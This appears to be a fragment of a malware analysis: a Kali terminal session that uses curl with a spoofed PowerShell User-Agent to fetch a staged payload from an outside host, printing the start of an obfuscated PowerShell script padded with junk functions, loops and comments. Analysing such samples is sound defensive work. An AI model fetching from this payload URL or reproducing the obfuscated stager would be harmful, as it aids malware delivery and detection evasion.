 ┌──(kali㉿kali)-[~]
└─$ curl -s -X GET "http://diior.my/gbg7/" -H "User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell
/5.1.19041.1320" | head -n 30
function rxNIiJZQmlhMtIc {
function EdzZ() {
$nullVar = "hyPRS"
return $nullVar
}
$zxJOxKWIGEqxlEY = 857 # dj8^()=>ksL
foreach ($yAygizoDdZZdAAV in 1..2) { $jwIyLDzEKAkVpAt = 706; Start-Sleep -Milliseconds 1 }
# TKie vjwk^^12*ks()-^js2
foreach ($PwezeEtVsbeYRGd in 1..2) { $mECaIIsOwQTxFTV = 902; Start-Sleep -Milliseconds 1 }
foreach ($GdosOldzTJkYEKB in 1..2) { $upYZizTrqRycLbg = 312; Start-Sleep -Milliseconds 1 }
# Iffr vjwk^^12*ks()-^js2
# Npch vjwk^^12*ks()-^js2
if (218 -eq 218) { $SxnllrVBZYIDpHi = "WyKhgsqVL" }
function qAWm() {
$nullVar = "vLdxr"
return $nullVar
}
if (985 -eq 985) { $KIfpZGfAnCNqTAJ = "upwciVZzC" }
$GPqdzcBYBMGNyLk = 790 # dj8^()=>ksL
function aAWb() {
$nullVar = "KTKsW"
return $nullVar
}